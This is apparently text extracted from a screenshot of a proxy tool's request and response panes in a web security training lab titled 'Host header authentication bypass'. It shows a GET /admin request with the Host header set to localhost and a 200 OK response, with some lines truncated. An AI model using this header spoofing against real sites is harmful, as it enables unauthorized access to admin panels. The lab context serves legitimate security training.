 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=4cN3Dc9kJxUSjJOnrbIKdaVA5Rz9N18i; _lab=
46%7cMCwCFAVwhHc3%2bxeJO5l%2bPlaKjQoseKoeAhR5u6mc13ZR0kH7E9hicPcU5%2b%2frz9nqlJuqJ97g0meUgE
3JyzczIA%2bS8%2fgzCNXLiMAW8mZoBq6SBvYOEjAu0TFEokJGKkX29xo28JrwlktuwQ35%2fktHFZnvoOL8iq4kOeM
yRRf%2f6p2tEa4%3d
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3089
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/acade
11 <link href=/resources/css/labs.css rel=st
12 <title>
Host header authentication bypass
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labH
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container
21 <h2>